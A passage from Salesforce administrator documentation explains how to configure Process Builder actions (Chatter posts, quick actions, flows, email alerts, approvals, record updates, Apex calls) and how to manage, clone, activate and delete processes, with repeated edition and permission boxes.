

- Set a value for the field. by using the text entry field to manually enter a value or the field picker to use a field value from a related record. See [Setting Values in the Process Builder](#page-4036-0) on page 4031 for details. Value
- **4.** Click **Save**.

# Tip:

- **•** If you set up your process to create an account record, *Name* appears as a required field. If you want to create a person account, you can add *LastName* as a field but it won't appear as required by default. You can enter a dummy value for the *Name* field.
- **•** When you create a record, required fields normally appear at the top of the list. However, if you save a Create a Record action, close the process, and then re-open the action, required fields may not appear in the normal order.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To create, edit, or view processes:

**•** "Manage Force.com Flow"

AND

# <span id="page-4052-0"></span>Create a Chatter Post from a Process

Post to the feed of a user, a Chatter group, or the record that started the process. This action is available only if your organization has Chatter enabled.

#### IN THIS SECTION:

[Post to a User's Chatter Feed from a Process](#page-4052-1)

Post to the feed of a user by identifying a specific user in your organization or a User lookup field on a record.

[Post to a Chatter Group from a Process](#page-4053-0)

Post to the feed of a specific Chatter group.

[Post to a Record's Chatter Feed from a Process](#page-4054-1) Post to the feed of the record that started the process.

#### <span id="page-4052-1"></span>Post to a User's Chatter Feed from a Process

Post to the feed of a user by identifying a specific user in your organization or a User lookup field on a record.

After you've created an action and selected "Post to Chatter" for the action type, fill in the relevant fields to add the action to your process. The feed item will appear as if the user who started the process—by creating or editing a record—created the post.

Warning: If the feed that the process tries to post to isn't available when the process is triggered (for example, because the user is now inactive), the user sees an error and the process fails.

**1.** Enter a name for this action.

This text appears on the canvas and helps you differentiate this action from others in your process. The name is truncated to fit on the canvas.

- **2.** In the Post to field, select User.
- **3.** For User, select where you want to find the user.
- **4.** Based on your selection for User, search for or browse for the user whose feed you want to post to.

When you select a user from a record, you must ultimately select a field that contains a user's ID—for example, Owner ID or User ID.

**5.** Fill out the message that you want to post. Use the fields above the text box to mention a user or group and insert a merge field into the message. Use the field below the text box to add a topic.

The message can contain up to 10,000 characters.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create, edit, or view processes:

**•** "Manage Force.com Flow"

AND

"View All Data"

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create, edit, or view processes:

**•** "Manage Force.com Flow"

AND

You can only reference topics that already exist. If you reference a merge field and that field doesn't have a value, it appears as a blank value.

**6.** Click **Save**.

<span id="page-4053-0"></span>Post to a Chatter Group from a Process

Post to the feed of a specific Chatter group.

After you've created an action and selected "Post to Chatter" for the action type, fill in the relevant fields to add the action to your process. The feed item will appear as if the user who started the process—by creating or editing a record—created the post.

Warning: If the feed that the process tries to post to isn't available when the process is triggered, the user sees an error and the process fails.

**1.** Enter a name for this action.

This text appears on the canvas and helps you differentiate this action from others in your process. The name is truncated to fit on the canvas.

- **2.** In the Post to field, select Chatter Group.
- **3.** For Group, search for the Chatter group whose feed you want to post to.
- **4.** Fill out the message that you want to post. Use the fields above the text box to mention a user or group and insert a merge field into the message. Use the field below the text box to add a topic.

The message can contain up to 10,000 characters.

You can only reference topics that already exist. If you reference a merge field and that field doesn't have a value, it appears as a blank value.

**5.** Click **Save**.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create, edit, or view processes:

**•** "Manage Force.com Flow"

AND

<span id="page-4054-1"></span>Post to a Record's Chatter Feed from a Process

Post to the feed of the record that started the process.

You can post to the record's Chatter feed only if feed tracking is enabled for the object that the process is associated with. The feed item will appear as if the user who started the process—by creating or editing a record—created the post.

After you've created an action and selected "Post to Chatter" for the action type, fill in the relevant fields to add the action to your process.

Warning: If the feed that the process tries to post to isn't available when the process is triggered (for example, because the user is now inactive), the user sees an error and the process fails.

**1.** Enter a name for this action.

This text appears on the canvas and helps you differentiate this action from others in your process. The name is truncated to fit on the canvas.

- **2.** In the Post to field select This Record.
- **3.** Fill out the message that you want to post. Use the fields above the text box to mention a user or group and insert a merge field into the message. Use the field below the text box to add a topic.

The message can contain up to 10,000 characters.

You can only reference topics that already exist. If you reference a merge field and that field doesn't have a value, it appears as a blank value.

<span id="page-4054-0"></span>**4.** Click **Save**.

# Use a Quick Action from a Process

Create a record, update a record, or log a call by using a quick action that you or another administrator created for your organization.

Quick actions can be object-specific or global actions. Only "Create," "Update," and "Log a Call" actions are supported. To use a quick action from a process, the action must exist in your organization.

If your organization is using quick actions to help your users more easily create and update records, you can also use those actions in your process. When you use these quick actions in a process, you can only set values for fields that are part of the action's layout. If you don't already have one of these actions created, see [Create Global Quick Actions](#page-4547-0) on page 4542 or [Create Object-Specific Quick](#page-4549-0) [Actions](#page-4549-0) on page 4544 for details.

After you've created an action and selected "Quick Actions" for the type, fill in the relevant fields to add the action to your process. The new or updated record will appear as if the user who started the process—by creating or editing a record—created or updated it.

**1.** Enter a name for this action.

This text appears on the canvas and helps you differentiate this action from others in your process. The name is truncated to fit on the canvas.

**2.** Filter to specify the kind of action you want to use.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create, edit, or view processes:

**•** "Manage Force.com Flow"

AND

"View All Data"

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create, edit, or view processes:

**•** "Manage Force.com Flow"

AND



- **•** If you selected Global actions or Type, for Type select the specific type of quick action that you want to use.
- **•** If you selected Object, for Object search for and select the object that you want to filter by.
- **3.** For Action, search for and select the action that you want to use.
- **4.** Set field values for the action.

Rows that appear automatically represent the action's required fields. To set values for the action's optional fields, add rows.



### **5.** Click **Save**.

# <span id="page-4056-0"></span>Launch a Flow from a Process

Start an autolaunched flow from your process to automate complex business processes—create flows to perform logic and have events trigger the flows via processes—without writing code.

In order to launch a flow from a process, you must create and activate the flow. The flow must be autolaunched. For details, see [Create a Flow](#page-4205-0) on page 4200.

**1.** Enter a name for this action.

This text appears on the canvas and helps you differentiate this action from others in your process. The name is truncated to fit on the canvas.

- **2.** For Flow, search for and select the flow that you want to launch from this process. Only active, autolaunched flows are available.
- **3.** Optionally, click **Add Row** to set values for the flow's variables.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To create, edit, or view processes:

**•** "Manage Force.com Flow"

AND

"View All Data"

#### **4.** Click **Save**.

# <span id="page-4057-0"></span>Send an Email from a Process

Easily send an email from a process by using an email alert. Email alerts are configured outside of the Process Builder and contain the standard text, list of recipients, and template for an email.

To send an email from a process, you must [create the email alert](#page-4080-0).

You can use only email alerts that are associated with the same object that the process is associated with. The record that started the process is used as the starting point for any merge fields that are used in the email alert.

After you've created an action and selected "Email Alerts" for the type, fill in the relevant fields to add the action to your process.

**1.** Enter a name for this action.

This text appears on the canvas and helps you differentiate this action from others in your process. The name is truncated to fit on the canvas.

- **2.** For Email Alert, type two or more letters to search for the email alert that you want to use to send an email.
- <span id="page-4057-1"></span>**3.** Click **Save**.

### Submit a Record for Approval from a Process

Submit the record that started the process for approval.

After you've created an action and selected "Submit for Approval" for the type, fill in the relevant fields to add the action to your process.

Only the record that started the process will be submitted. You can't submit any related records for approval.

**1.** Enter a name for this action.

This text appears on the canvas and helps you differentiate this action from others in your process. The name is truncated to fit on the canvas.

**2.** For Approval Process, indicate whether you need to submit the record through the default approval process or through a specific approval process.

The process fails if:

- The record is submitted to the default approval process, and there are no active approval processes for the record's object type.
- **•** The record is submitted to the default approval process, and it doesn't meet the criteria for any of the approval processes for the record's object type.
- The record is submitted to a specific approval process, and it doesn't meet the entry criteria.
- **3.** If you need to submit the record to a specific approval process:
	- **a.** Search for and select the approval process.
	- **b.** Indicate whether you need to skip the entry criteria for the approval process.
- 4. For Submitter, identify who should receive notifications about the approval request.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create processes:

**•** "View All Data"

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To create, edit, or view processes:

**•** "Manage Force.com Flow"

AND





If the submitter isn't an allowed initial submitter on the approval process that runs, the process fails. Make sure that the initial submitters for the approval processes that are related to this object include all users who could trigger this process. For details about setting the initial submitters for an approval process, see [Create an Approval Process](#page-4128-0) on page 4123.

**5.** If necessary, enter submission comments.

Submission comments appear in the approval history for the specified record. This text also appears in the initial approval request email if the template uses the {!ApprovalRequest.Comments} merge field.

<span id="page-4058-0"></span>**6.** Click **Save**.

# Update Records from a Process

Update one or more records—that are related to the record that started the process—by manually entering values or by using the values from related records.

After you've created an action and selected "Update Records" for the action type, fill in the relevant fields to add the action to your process. The records' Last Modified By field will be set to the user who started the process—by creating or editing a record.

**1.** Enter a name for this action.

This text appears on the canvas and helps you differentiate this action from others in your process. The name is truncated to fit on the canvas.

**2.** For Record Type, select the record or records that you need to update, and then click **Choose**.

You can update only the record that started the process or records that are related to it. For example, you can reference *[Case].ContactId*, but not *[Case].Contact.AccountId*.

**•** To update the record that started the process, click the appropriate radio button. For example, if your process is based on a case record, click next to **Select the Case record that started your process**.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create, edit, or view processes:

**•** "Manage Force.com Flow"

AND



**•** To update a record that's related to the record that started the process, click the appropriate radio button and select one of the field names in the drop-down list.

If you select a field that ends in "ID," you're selecting a single record. This field name corresponds to a lookup field on the original record. For details on lookup fields, see [Custom Field Types](#page-3824-0) on page 3819.

For example, if a case record started the process and you select Account Id, this action updates the account that's associated with the case.



If you select a plural item that doesn't end in "ID," you're updating all the records of that object type that are related to the record that started the process. This plural item corresponds to child records of the original record, which might appear in a related list on the original record.

For example, if you select CaseComments, this action updates all the case comments that are related to the case.



• To update fields on a related record, click on a field with **•** next to it (ending in "ID") to access that record's fields.

For example, let's say that, for a process that evaluates a case record **(1)**, you want to update all contacts that are related to the case's parent account. Click **Account ID (2)**, then **Contacts (3)**, and then **Choose**.



**3.** Optionally, specify conditions to filter the records you're updating.

For example, if your process updates the status of a parent case, specify conditions so that you won't update the parent case if its status is set to On Hold.

Note: When you define conditions for updating records, you can't use filter logic (such as OR) or reference a child record's related fields. For example, you can reference *[Case].ContactId*, but not *[Case].Contact.AccountId*.

#### **a.** Select **Updated records meet all conditions**.

**b.** Set the conditions that you want to use to filter the updated records.



For example, if your process updates account records, you can choose to update only accounts with an annual revenue (**1**) greater than (**2**) \$1,000,000 (**3**).



#### **4.** Specify the new field values.

Field Select the field whose value you want to set. To filter the drop-down list, type the name of the field.

You can assign values to fields only on the record or records that you identified in the Object field. Use a separate Update Records action to update fields on related records.



value for the field.

#### <span id="page-4061-0"></span>**5.** Click **Save**.

### Call Apex Code from a Process

Add customized functionality to your process by calling Apex from the process.

After you've created an action and selected "Apex" for the type, fill in the relevant fields to add the action to your process.

Important: To use this action in a process, your developer needs to annotate one of the class's methods with @InvocableMethod. For details, see "InvocableMethod Annotation" in the Force.com Apex Code Developer's Guide.

The Apex class and the process are executed by the user whose action triggered the process.

**1.** Enter a name for this action.

This text appears on the canvas and helps you differentiate this action from others in your process. The name is truncated to fit on the canvas.

- **2.** Choose an Apex class by entering the name of the Apex class to filter results or select an Apex class from the drop-down list.
- **3.** If the class includes an invocable variable, you can manually enter values or reference field values from a related record.

The value must match the variable's data type. You can set values for sOjbect and primitive type list variables only.

**•** To set values for sObject variables and sObject list values, reference an object's related records, for example, all child contact records associated with the Account object that started the process.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To create, edit, or view processes:

**•** "Manage Force.com Flow"

AND

- **•** To set a value for a primitive list variable (String, Integer, Time, and so on), select the String value type and enter a value in the text input field. You can't pass multiple values to lists.
- **4.** Click **Save**.
	- Note: If you define an Apex action in your process and then modify the Apex class by adding a standard field reference (for example, *User. Phone*), the Apex action is no longer visible in the process and must be re-added.

# Manage Processes

The Process Builder allows you to see and manage all of your processes in one place. To manage a process, from Setup, enter *Process Builder* in the Quick Find box, then select **Process Builder**.

From the process management page, you can:

- **•** [Create a process](#page-4051-0)
- **•** Edit a process
- **•** [Delete an inactive process](#page-4064-0)
- **•** See the [statuses](#page-4062-0) of your existing processes
- **•** Sort your processes by name, description, object, last modified date, or status

Note: If you create a Salesforce Knowledge Article Type object and use that object to trigger a process, the object name won't display on the process management page.

When you open a process, you can:

- **•** [Clone the process](#page-4063-0)
- **•** [Activate or deactivate the process](#page-4063-1)
- **•** [Edit the process properties](#page-4045-0)

From the Paused and Waiting Interviews list on the flow management page, you can:

- <span id="page-4062-0"></span>**•** [Monitor scheduled actions](#page-4064-1) that haven't yet been executed
- **•** [Delete groups of scheduled actions](#page-4065-1) that you no longer need to wait for

### Process Status

Each process has a status that determines whether the process can be edited, activated, or deleted.





Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

#### To manage processes:

**•** "Manage Force.com Flow"

AND

"View All Data"



Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# <span id="page-4063-0"></span>Clone a Process

If you want to make changes to an existing process, save a clone of that process. You can save the clone as either a new inactive process with its own version history, or as a new inactive version of the existing process.

To make changes to an active process, you have a few options.

- **•** Deactivate it, make changes, and then reactivate it.
- **•** Clone it as an inactive version, make changes, and then activate the new version. The original version is automatically deactivated.
- **•** Clone it as a new inactive process, make changes and then activate it. The original process is not automatically deactivated, so consider whether it's appropriate for both processes to be active.

You can create up to 50 versions of a process, but only one version of a given process can be active.

- **1.** From Setup, enter *Process Builder* in the Quick Find box, then select **Process Builder**.
- **2.** Open the process or process version that you want to activate.
- **3.** Click **Clone**.
- **4.** You can create a version of the current process or a completely new process with its own version history.
- <span id="page-4063-1"></span>**5.** Enter a name, API name, and description.
- **6.** Click **Save**.

# Activate a Process

Salesforce doesn't start using a process to evaluate records as they're created or edited until you activate it.

After you activate a process, you can no longer edit that process. However, you can click **Clone** to save the process as a new inactive process.

You can't activate a process unless it has:

- **•** At least one defined criteria node
- **•** At least one defined immediate or scheduled action
- **1.** From Setup, enter *Process Builder* in the Quick Find box, then select **Process Builder**.
- **2.** Open the process or process version that you want to activate.

#### **3.** Click **Activate**.

If you activate a version of a process that already has an active version, the previously active version is automatically deactivated. To see that version later, refer to the process's version history.

After you've activated your process, consider creating or editing test records that will start the process to make sure it's working correctly. If you do, remember to delete those test records or return them to their previous values once you've confirmed that your process works as designed.

If you later want Salesforce to stop using a process to evaluate records as they're created or edited, open the active process and click **Deactivate**.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To activate or deactivate processes:

- **•** "Manage Force.com Flow"
	- AND

### "View All Data"

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To activate or deactivate processes:

**•** "Manage Force.com Flow"

AND

# <span id="page-4064-0"></span>Delete a Process Version

If you no longer need to use a process version that you've defined, delete it.

To delete an active process, you must first deactivate it. You can't delete process versions with an Active status. If a process has any scheduled actions, it can't be deleted until those pending actions have been executed or [deleted.](#page-4065-1)

- **1.** From Setup, enter *Process Builder* in the Quick Find box, then select **Process Builder**.
- **2.** Click the name of the process whose version you want to delete.
- **3.** For the version that you want to delete, click **Delete**.

If your process has only one version and you delete that version, the whole process is deleted.

**4.** Click **OK**.

# <span id="page-4064-1"></span>Monitor Your Processes' Pending Scheduled Actions

To see which of your processes are still waiting to execute scheduled actions, see the Paused and Waiting Interviews list on the flow management page.

- **1.** From Setup, enter *Flows* in the Quick Find box, then select **Flows**.
- **2.** Scroll down to the Paused and Waiting Interviews list.
- **3.** Create a view to see scheduled actions in the Paused and Waiting Interviews list. We recommend displaying the following fields.



- **•** Flow Name **(1)** corresponds to the process's Process Name.
- **•** Paused Date **(2)** is the time at which the schedule started for the action group.
- **•** Current Element **(3)** identifies the group of scheduled actions that Salesforce is waiting to execute.
- **•** Type **(4)** indicates the type of a paused or waiting interview. Processes that are waiting to execute scheduled actions are of type Workflow.

Current Element displays myWait\_myRule\_*N*, where *N* is the number of the associated criteria and action group. For example, if Current Element displays myWait myRule 2, Salesforce is waiting to execute the group of scheduled actions that are associated with the second criteria in the process.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To delete processes:

**•** "Manage Force.com Flow"

AND

"View All Data"

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To see unexecuted scheduled actions:

**•** "View Setup and Configuration"

# <span id="page-4065-1"></span>Delete Unexecuted Scheduled Actions

If you no longer need to wait for a process's scheduled actions to be executed—for example, because you need to delete the associated process—you can delete the unexecuted group of scheduled actions.

- **1.** From Setup, enter *Flows* in the Quick Find box, then select **Flows**. The Waiting Interviews related list displays any unexecuted scheduled actions in your organization, as well as any waiting flow interviews.
- **2.** For each unexecuted group of scheduled actions that you want to delete, click **Del**. You can identify the correct row by the Flow Name field, which corresponds to the process's Process Name.

